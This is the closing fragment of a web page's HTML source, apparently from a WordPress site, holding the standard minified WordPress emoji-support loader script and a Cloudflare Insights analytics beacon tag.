const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://barcampmedellin.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b416477a126f428ca6065698dd42efd2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
